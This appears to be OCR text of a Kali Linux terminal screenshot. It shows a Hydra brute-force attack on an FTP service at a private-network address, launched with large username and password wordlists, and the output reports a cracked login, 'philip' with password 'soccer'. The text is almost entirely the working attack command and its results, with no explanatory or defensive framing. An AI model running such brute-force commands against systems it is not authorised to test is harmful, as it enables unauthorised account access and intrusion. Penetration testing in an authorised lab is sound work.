 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -I -O -L /home/kali/Desktop/user_crack/s_username1.txt -P /home/kali/Desktop/use
r_crack/s_password1.txt 192.168.1.104 -t60 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-11 11:06:41
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting,
./hydra.restore
[DATA] max 60 tasks per 1 server, overall 60 tasks, 329604050842 login tries (l:804554/p:4
09673), ~5493400848 tries per task
[DATA] attacking ftp://192.168.1.104:21/
[21][ftp] host: 192.168.1.104 login: philip password: soccer
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
(kali㉿kali)-[~]
$